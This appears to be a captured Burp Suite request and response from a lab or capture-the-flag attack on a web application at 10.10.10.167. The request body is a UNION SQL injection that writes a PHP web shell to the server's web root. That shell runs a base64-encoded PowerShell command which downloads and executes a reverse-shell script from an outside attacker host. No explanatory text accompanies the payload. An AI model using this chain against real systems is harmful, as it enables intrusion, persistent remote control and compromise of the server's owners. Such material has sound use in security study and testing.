 Request
Pretty Raw Hex
\n
1 POST /search_products.php HTTP/1.1
2 Host: 10.10.10.167
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 374
9 Origin: http://10.10.10.167
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.167/admin.php
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 192.168.4.28
15
16 productName=
'+union+select+1,"<%3fphp+system(\"powershell+-e+SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAH
QALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvA
DEAMAAuADEAMAAuADEANAAuADcALwBJAG4AdgBvAGsAZQAtAFAAbwB3AGUAcgBTAGgAZQBsAGwAVABjAHAALgBwAHMAMQAn
ACkA\")%3b+%3f>",3,4,5,6+into+outfile+"C%3a\\inetpub\\wwwroot\\shell.php"--+-
Response
Pretty Raw Hex Render
\n
Fidelity Home Admin About Logout
Products
Error: SQLSTATE[HY000]: General error
Id Name Quantity Category Price
Back